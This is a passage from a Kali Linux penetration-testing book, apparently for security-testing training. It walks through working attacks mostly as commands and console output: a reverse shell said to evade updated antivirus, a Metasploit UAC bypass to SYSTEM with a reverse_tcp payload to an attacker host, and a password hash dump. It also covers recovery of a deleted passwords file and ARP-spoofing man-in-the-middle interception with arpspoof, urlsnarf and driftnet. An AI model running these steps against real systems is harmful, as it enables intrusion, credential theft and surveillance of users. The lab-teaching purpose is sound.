

A reverse shell session!

5. Now if we type "shell", we see that we do in fact have a complete remote shell:



We now have a functional remote shell to our victim Windows 7 system. We will use this shell in the next chapter.

But the big question is, can this bypass anti-virus? At the time of this writing I ran the CutePuppy1.bat file on a fully updated Windows 10 system running an updated Anti-Virus and it created a remote shell without problem.

## Conclusion

In this chapter we learned how to install and run Veil-Evasion. We also saw how easy it is to create a reverse shell that can bypass antivirus. This should help prove that you cannot trust in your Firewall and Anti-Virus alone to protect you from online threats. Unfortunately many times your network security depends on your users and what they allow to run.

Instruct your users to never run any programs or open any files that they receive in unsolicited emails. Blocking certain file types from entering or leaving your network is also a good idea. And finally, use a Network Security Monitoring system (and logs) to help track down what happened and what was compromised if the worst does happen.

Take some time and play around with Veil-Evasion. The tool author frequently updates the tool to include additional payloads making this a very useful tool for security testing. See the Veil Update webpage for the latest information.

#### Resources

The Veil Framework - <u>https://www.veil-framework.com/</u>

Veil Update Information - https://www.veil-framework.com/category/updates/

Veil-Evasion Github Repository - https://github.com/Veil-Framework/Veil-Evasion

A Perl of Hope - January V-Day 2016 -

https://www.veil-framework.com/perl-of-no-hope-january-v-day-2016/

# Chapter 12
## Windows Privilege Escalation by Bypassing UAC

The user Administrator in Windows has a lot of authority, but there are some things that even an Administrator cannot do. The user "Root" in Linux is the super "god" level user, and in Windows the user "System" is the super user account. User Access Control (UAC) seemed to be a nuisance in the previous Windows version, and many companies just turned it off. Well UAC works very well in Windows 7 and above, and using it on even the lowest security setting prevents many attacks that worked in Windows XP.

Even if we get a remote "administrator" level session in Metasploit, UAC will prevent us from doing some things, like obtaining password hashes. But there is a UAC bypass module in Meterpreter that will allow us to bypass this restriction and get system level, if the user account we compromise is an administrator. In this section we will learn how to escalate our privileges from an administrator level user to system level by bypassing UAC and creating a new session.

In this tutorial we will start with an active Meterpreter session with a Windows 7 system and a user that has administrator level rights. For simplicity, we will use the session created in the last chapter. We will then take a look at one Metasploit module that requires system level access to run. This module will allow us to recover deleted files from the remote system.

### **Bypass UAC Module**

Several tools in Metasploit need system level access to function correctly. The problem is that the UAC security feature of Windows blocks attempts at running programs at an elevated security level. The Bypass UAC module in Metasploit takes a remote session with a user that has administrator privileges and creates a new session that can be elevated to system level with the "*getsystem*" command. It seems that the Bypass UAC module usage has changed and many people are saying that it no longer works. It does work, unless AV blocks it, it just works a little differently now.

Starting from an active session (type "*background*" if you are sitting at the "*meterpreter* >" prompt) your screen should look like something like the one below:



From here, enter:

use exploit/windows/local/bypassuac\_injection

set session 1
set payload windows/meterpreter/reverse\_tcp
set lhost 192.168.1.39
set lport 4545 (Important: use a different port from one used for original shell)
exploit

#### Note:

If you are using 64 bit you will need to "show targets" and Set the target to x64. You will also need to use the 64 bit version of the payload.)

This should execute the bypass UAC module, creating a new session with UAC disabled:

```
msf exploit(bypassuac_injection) > exploit
[*] Started reverse TCP handler on 192.168.1.39:4545
[+] Windows 7 (Build 7600). may be vulnerable.
[*] UAC is Enabled, checking level...
[*] Part of Administrators group! Continuing...
[*] UAC is set to Default
[*] BypassUAC can bypass this setting, continuing...
[*] UPloading the Payload DLL to the filesystem...
[*] Spawning process with Windows Publisher Certificate, to inject into...
[*] Successfully injected payload in to process: 952
[*] Sending stage (957487 bytes) to 192.168.1.93
[*] Meterpreter session 2 opened (192.168.1.39:4545 -> 192.168.1.93:49165) at 20
[*] Deleted C:\Users\Dan\AppData\Local\Temp\gEopYDDn.dll
[*] Waiting 0s before file cleanup...
[!] This exploit may require manual cleanup of 'C:\Windows\System32\sysprep\CRYP
TBASE.dll' on the target
```

As you can see from the picture above, a session 2 has been created and we have been connected to this session in Meterpreter.

```
At the Meterpreter prompt enter, "getsystem"
And then, "getuid":
```

```
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
```

We should now have System level privileges on the Windows system! Excellent, you can see that the user was in fact a member of the administrators group, the UAC Bypass worked, and a new session is created. Now, that we have eleveated our account from an Administrator level user to the "god-like" System level account we can access areas of Windows that are normally protected.

For instance, if we want, we can dump the system password hashes with the "*run post/windows/gather/hashdump*" command:

```
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 7877fcf42914e25228a93677f78224e5...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
Dan:"password"
Alice:"password"
Bob:"my name"
George:"secured"
```

The first part of the hashdumpdisplayed above shows the system users: Dan, Alice, Bob and George. It also displays their logon password hint that they set when they created their password. I wonder if any of the user 's hints would help us crack their password. And the final part of the hashdump shows the actual password hashes from the system:

| [*] Dumping password hashes                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c08<br>9c0:::                                                                         |
| Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::                                                                                     |
| Alice:1002:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::<br>Alice:1002:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c::: |
| Bob:1003:aad3b435b51404eeaad3b435b51404ee:d2dc5e5c89169265f776ff5834645fe8:::<br>George:1004:aad3b435b51404eeaad3b435b51404ee:2e520e18228ad8ea4060017234af43b2:::  |

Using the hashes to access a system or other systems on the network is covered in the *Password Attack*Section of the book. But in all reality, if you can get System Level access to a Windows box, you don't need to crack the hashes anymore; Mimi-Katz (also covered later) does a nice job of displaying the dumped passwords in plain text.

Leave the session open, as we will use it in the next section.

### **Recovering Deleted Files from Remote System**

Now that we have System level access, let's take a second and talk about something a little more advanced. There are many modules available in Meterpreter. We will take a moment and see how to use one of the included Meterpreter modules to recover files that have been deleted from a remote drive.

The "*recovery\_files*" script allows you to recover files that the target user has deleted from his system. This could be very handy, as deleted files could contain information of interest for both the forensics and pentesting realm. System files and logs, account information, and important documents are just a small sample of what could be recovered.

To prep for this example, I simply went to my Windows 7 system and created a fake "Accounts Passwords.txt" file and saved a copy of nmap's "Discovery.pdf" manual on a USB drive connected to the VM as the E: drive.

I then deleted the files:

| /3/2016 5:55 PM<br>/3/2016 5:33 PM |
|------------------------------------|
| /3/2016 5:33 PM                    |
|                                    |
| 23                                 |
| elete these 2 items?               |
|                                    |

### Using the Module

The module requires that you have an open session to the target that you want to check. We will simply use the session that we obtained in the last chapter. Once we have a successful remote session, we will need to background the active session to temporarily back out to the msf prompt and then run the module.

Enter, "background" Then, "use post/windows/gather/forensics/recovery\_files" And lastly, "show options": meterpreter > background iterpreter > background ] Backgrounding session 2... f exploit(bypassuac\_injection) > use post/windows/gather/forensics/recovery\_find f exploit(bypassuac\_injection) > use post/windows/gather/forensics/recovery\_find f explorence f explorence f exploren msf exploit(by msf post(recovery\_files) > show options Module options (post/windows/gather/forensics/recovery\_files): Current Setting Required Description Name -----------DRIVE C: Drive you want to recover files from. yes ID or extensions of the files to recover FILES no a comma separated way. Let empty to enumerate deleted files. SESSION yes The session to run this module on. TIMEOUT 3600 yes Search timeout. If 0 the module will go t hrough the entire \$MFT. post(recovery files) >

Now we just need to set the drive and session variables. We will be using Session 2 for our example as system level access is required to access the deleted files.

Type, *"set DRIVE E:"* Then, *"set SESSION 2"* And finally type, *"run"* to execute the module:

```
msf post(recovery_files) > set DRIVE E:
DRIVE => E:
msf post(recovery_files) > set SESSION 2
SESSION => 2
msf post(recovery_files) > run
[*] System Info - OS: Windows 7 (Build 7600)., Drive: E:
[*] $MFT is made up of 1 dataruns
[*] Searching deleted files in data run 1 ...
[*] Name: Account Passwords.txt ID: 3221264384
[*] Name: discovery.pdf ID: 3221265408
[+] MFT entries finished
[*] Post module execution completed
msf post(recovery_files) >
```

The exploit ran, and as you can see above, found both files that were deleted from the USB drive attached to the Windows system. Now, say we only wanted to recover the txt files.

Simply type, "set FILES txt" and run the exploit again:



It recovered the text file and stored it in the '*/root/.msf8/loot/*' directory. If we surf to that directory we can find and open the file that was saved. It is a hidden directory, so if you are using the Kali file browser, you need to click the three line icon on the upper right of the menu, and then click "enter location":



And view the file:

| Open 👻                 | F                |
|------------------------|------------------|
| Account P              | asswords:        |
| MySQL/ SQ<br>FTP/ FTPK | LM@Ster!<br>1nG! |

And there we go, looks like there are 3 user accounts, including passwords, which we were able to recover from the remote machine!

But what if we wanted to recover pdf files?

Again, simply "set FILES pdf" and run the exploit again:



As last time the recovered files were stored in the loot directory.

We can open the nmap PDF file to verify that it worked:



You can set the module to recover multiple file types at once by simply listing what you want in the FILES variable and separate them with a comma. Lastly, the files can also be recovered by the ID number (not shown).

### Recovery File Module Wrap-Up

The module seems to work really well on data drives, but not so well on drives where there could be a lot of files to recover, like on the main drive of a single drive system. I ran this on a Windows 7 boot drive on a VM that I have used a lot and it literally took hours to run. Granted it probably found about a thousand files, but I just can't see how feasible this would be in real life as it would create an enormous amount of suspicious network traffic.

Here is a network packet capture of the module running against a drive with a lot of deleted files:

| No. |     | Time         | Source          | Destination     | Protocol | Length | Info             |
|-----|-----|--------------|-----------------|-----------------|----------|--------|------------------|
|     | 674 | 14.330245000 | 192.168.198.132 | 192.168.198.147 | TCP      | 128    | 49167 > terabase |
|     | 675 | 14,330424000 | 192.168.198.147 | 192.168.198.132 | TCP      | 54     | terabase > 49167 |
|     | 676 | 14.330640000 | 192.168.198.132 | 192.168.198.147 | TCP      | 1328   | 49167 > terabase |
|     | 677 | 14.330780000 | 192.168.198.147 | 192.168.198.132 | TCP      | 54     | terabase > 49167 |
|     | 678 | 14.416586000 | 192.168.198.147 | 192.168.198.132 | TCP      | 283    | terabase > 49167 |
|     | 679 | 14.423095000 | 192.168.198.132 | 192.168.198.147 | TCP      | 128    | 49167 > terabase |
|     | 680 | 14,423318000 | 192.168.198.147 | 192.168.198.132 | TCP      | 54     | terabase > 49167 |
|     | 681 | 14.423585000 | 192.168.198.132 | 192.168.198.147 | TCP      | 1328   | 49167 > terabase |
|     | 682 | 14.423725000 | 192.168.198.147 | 192.168.198.132 | TCP      | 54     | terabase > 49167 |
|     | 683 | 14.519351000 | 192.168.198.147 | 192.168.198.132 | TCP      | 283    | terabase > 49167 |
|     | 684 | 14.532615000 | 192.168.198.132 | 192.168.198.147 | TCP      | 128    | 49167 > terabase |
|     | 685 | 14.533168000 | 192.168.198.147 | 192.168.198.132 | TCP      | 54     | terabase > 49167 |
|     | 686 | 14.534822000 | 192.168.198.132 | 192.168.198.147 | TCP      | 1328   | 49167 > terabase |
|     | 687 | 14.534966000 | 192.168.198.147 | 192.168.198.132 | TCP      | 54     | terabase > 49167 |
|     |     |              |                 |                 |          |        |                  |

But then again, how many people actually record and analyze their data traffic? The module does function extremely well though on smaller drives that don't have an enormous amount of deleted files.

It was lightning fast and worked very well.

### Conclusion

In this chapter we saw how to escalate a user that has Administrator privileges to the super user System level account. We were able to do this by running a Meterpreter module that allowed us to bypass the windows User Access Control security feature.

Once we have system level access we can do anything that we want to do. We demonstrated this by dumping the password hashes from the security database. We then demonstrated how to recover deleted files from a flash drive using our system level access and Metasploit.

The UAC bypass was possible because the user account we had access to was an administrator level account. It is imperative that users always be given a non-administrator level account. The security repercussions to exceptions to this rule should be seriously considered.

# **Attacking Hosts**

## Chapter 13

## Packet Captures and Man-in-the-Middle Attacks

A technique that may be advantageous to a security tester is to monitor or capture network traffic. Packet captures are like a wiretap. As a wiretap records everything a person says on their telephone, a packet capture records everything your computer says on the network wire. This could include account names, passwords, etc.

### Introduction

In this section we will look at viewing network packets using two very different processes. For the first one we will use a Man-in-the-Middle (MitM) attack on a local network system using the commands arpspoof, urlsniff and driftnet. Using these commands we can view what website a target is on and display graphics that the target is viewing.

Secondly, we will cover running a packet capture on a remote machine through a Metasploit session. We will then view the captured information for artifacts in Wireshark and Xplico. In both cases we will use a Windows 7 computer as the target system.

A MitM attack in essence places our Kali system in between the target and the router. This way, we see all of the traffic coming from and going to the target system. All traffic from the target system headed to the internet is re-routed first to our machine, which then captures it and forwards is to the network. All information coming from the internet headed to the target machine is routed through our system first, again so we can review it, and then forwarded to the target system.

We can see this in the images below:



Normally user Alice connects directly to the internet through her router.

With a Man-in-the-Middle attack the hacker inserts himself into middle of the normal communication path and can see a copy of everything that Alice sends to the internet and everything that is returned from it.



This is accomplished by modifying the ARP (Address Resolution Protocol) tables on the router and the target system. The ARP table tells a system what physical MAC address an IP address is actually located at. So as the attacker, we tell the target machine that we are the internet router and tell the router that we are the target system effectively placing us into the middle of the communication stream.

We will now see how to create a Man-in-the-Middle (MitM) attack using Arpspoof and other tools to capture and view network traffic.

#### Part One

### Creating a Man-in-the-Middle attack with Arpspoof

We can modify ARP tables easily with the "*arpspoof*" program. But first we need to turn on IP forwarding by running the following command:

1. Type, "echo 1 > /proc/sys/net/ipv4/ip\_forward"

Now we need to run the *arpspoof* command. To do so, we need to provide the network interface (-i), the target system (-t) and the router address as below:

2. Then type, "arpspoof -i eth0 -t 192.168.1.93 192.168.1.1"

root@kali:~# echo 1 > /proc/sys/net/ipv4/ip\_forward
root@kali:~# arpspoof -i eth0 -t 192.168.1.93 192.168.1.1

3. Now, open a second terminal and type, "*arpspoof -i eth0 -t 192.168.1.1 192.168.1.93*"

This is basically the same command; except that the computer's IP address and the router's IP are switched. Arpspoof should then start sending out the modified MAC addresses. Now let's see what we can capture from the target system.

### Viewing URL information with Urlsnarf

Tool author: Dug Song Author's Website: <u>http://www.monkey.org/~dugsong/dsniff/</u>

Let's first look for URL addresses that the target is surfing for.

1. Open a third terminal and type, "*urlsnarf -i eth0*":

```
root@kali:~# urlsnarf -i eth0
urlsnarf: listening on eth0 [tcp port 80 or port 8080 or port 3128]
```

Now as the Windows user surfs the web, you will see all of the URL traffic:

urlsnarf: listening on eth0 [tcp port 80 or port 8080 or port 192.168.1.93 - - [05/Feb/2016:13:20:40 -0500] "GET http://down product=firefox-43.0.1-partial-40.0.3&os=win&lang=en-US HTTP/1 la/5.0 (Windows NT 6.1; rv:40.0) Gecko/20100101 Firefox/40.0" 192.168.1.93 - - [05/Feb/2016:13:20:40 -0500] "POST http://ocs TP/1.1" - - "-" "Mozilla/5.0 (Windows NT 6.1; rv:40.0) Gecko/2 .0" 192.168.1.93 - - [05/Feb/2016:13:20:40 -0500] "GET http://down et/pub/firefox/releases/43.0.1/update/win32/en-US/firefox-40.0 mar HTTP/1.1" - - "-" "Mozilla/5.0 (Windows NT 6.1; rv:40.0) ( fox/40.0"

This allows us to see all the website addresses that the user visits on our Kali system!

2. Hit, "*Ctrl-c*" to exit urlsnarf

Urlsnarf can be handy to use when you want to see what the target user is doing on their system. It will not decode encrypted communications; you will need different tools to accomplish that. I cover this in the "*Intermediate Security Testing with Kali Linux 2*" book.

### Viewing Captured Graphics with Driftnet

Tool author: Chris Lightfoot

Tool Website: http://www.ex-parrot.com/~chris/driftnet/

The text is interesting, but you can see the images from visited URLs also. To do so we can use the program "Driftnet". On the new Kali 2, this command doesn't seem to work quite as well as it used to. It only seems to now pull .gif files of a certain size. Thought it may not work as well as it once did, it is still an interesting program to try.

1. Simply type the command "*driftnet*" with the interface (-*i*) you want, like this:

#### root@kali:~# driftnet -i eth0

2. A driftnet window should open up on your Kali website. Maximize it to make viewing easier.

3. Now return to the target computer system and start surfing the web.

You should start to see images appearing on your Kali system. Try this out for a while to see what images show up using this technique and what images don't. When done, hit "*Ctrl-c*" to exit driftnet and then again in each terminal window running arpspoof to restore the original ARP tables.

Part Two

### **Remote Packet Capture in Metasploit**

Okay that was all well and good if we are on the same local network as the target system, but what if the target system is remote? If we can get a Meterpreter shell through an exploit, we can record the target system's network traffic remotely. We will start with an active session that we obtained through the CutePuppy exploit we made earlier. As you can see below we are connected to session 1 and have a Meterpreter shell to the Windows 7 system.

Here is how to setup the multi-handler in case you need a refresher:



1. At the Meterpreter prompt simply type, "*run packetrecorder*" to see the options as seen below:

